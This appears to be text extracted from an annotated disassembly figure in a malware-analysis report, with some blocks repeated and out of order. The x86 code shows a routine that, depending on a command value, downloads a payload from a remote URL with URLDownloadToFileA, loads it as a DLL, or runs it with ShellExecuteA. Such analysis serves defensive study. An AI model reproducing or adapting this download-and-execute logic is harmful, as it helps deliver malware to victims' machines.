 push offset a1 ; "1"
push dword ptr [eax+10h] ; lpString1
call esi ; lstrcmpA
test eax, eax
jnz short loc_407E0C
If _type = 1
loc_407E0C:
mov eax, [ebp+var_808]
push offset a2 ; "2"
push dword ptr [eax+10h] ; lpString1
call esi ; lstrcmpA
test eax, eax
jnz loc_407EBC
If _type = 2
Dowloads payload from
RemoteURL and saves in
Temp Folder
If _type = 3
push eax ; LPBINDSTATUSCALLBACK
push eax ; DWORD
lea eax, [ebp+File]
push eax ; LPCSTR
mov eax, [ebp+var_80C]
push dword ptr [eax+10h] ; LPCSTR
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileA
test eax, eax
jnz short loc_407E4F
push eax ; LPBINDSTATUSCALLBACK
push eax ; DWORD
lea eax, [ebp+File]
push eax ; LPCSTR
mov eax, [ebp+var_80C]
push dword ptr [eax+10h] ; LPCSTR
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileA
test eax, eax
jnz short loc_407E4F
loc_407EBC:
mov eax, [ebp+var_808]
push offset a3 ; "3"
push dword ptr [eax+10h] ; lpString1
call esi ; lstrcmpA
test eax, eax
jnz short loc_407EA9
push 6 ; dwCoInit
push eax ; pvReserved
call ds:CoInitializeEx
push 0 ; nShowCmd
push 0 ; lpDirectory
push 0 ; lpParameters
lea eax, [ebp+File]
push eax ; lpFile
push offset Operation ; "open"
push 0 ; hwnd
call ds:ShellExecuteA
call ds:CoUninitialize
jmp short loc_407E4F
lea eax, [ebp+File]
push eax ; lpLibFileName
call LoadLibraryA
Loads the DLL in the Virtual
memory
Executes the payload
using ShellExecuteA
push eax ; LPBINDSTATUSCALLBACK
push eax ; DWORD
lea eax, [ebp+File]
push eax ; LPCSTR
mov eax, [ebp+var_80C]
push dword ptr [eax+10h] ; LPCSTR
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileA
test eax, eax
jnz short loc_407EA9
loc_407E4F: ; dwBytes
push 800h
push 40h ; '@' ; uFlags
call ebx ; GlobalAlloc
Uses Similar
ShellExecuteA function
push 6 ; dwCoInit
push eax ; pvReserved
call ds:CoInitializeEx
push 0 ; nShowCmd
push 0 ; lpDirectory